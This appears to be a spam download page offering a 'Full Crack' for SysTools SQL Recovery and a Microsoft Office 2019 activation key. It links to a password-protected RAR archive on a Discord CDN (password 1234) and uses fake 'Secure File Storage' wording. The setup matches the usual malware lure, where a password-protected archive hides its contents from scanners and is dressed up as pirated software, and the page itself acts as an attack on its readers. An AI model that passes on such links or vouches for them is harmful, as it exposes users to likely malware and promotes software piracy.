 https://www.toptal.com/develop
toptal.com/developers/hastebin/raw/etitutukod
↓ ↓ ↓ ↓ ↓ ↓ ↓ ***** DOWNLOAD LINK ***** ↓ ↓ ↓ ↓ ↓ ↓ ↓
https://cdn.discordapp.com/attachments/986859728346947597/986859819325612082/Application_File_Pass_1234.rar
Copy Download link and Must open in New Tab Otherwise your download may fail
******* ↑ ↑ ↑ ↑ ↑ ↑ ↑ ↑ ↑ ↑ ↑ ↑ ↑ ↑ ↑ ↑ ↑ ↑ ↑ ↑ ↑
→ File Password is: 1234
Downloading will start at few seconds! Passwords 123
Download Full Crack
Welcome to Secure
Download Storage
SysTools_SQL_Recovery_15.1_Crack___Serial_Keys_[Latest]_2022.zip
Download
Welcome to Secure File Storage
Download Your Files From Secure Server
microsoft_office_2019_activation_key_.zip
Download Now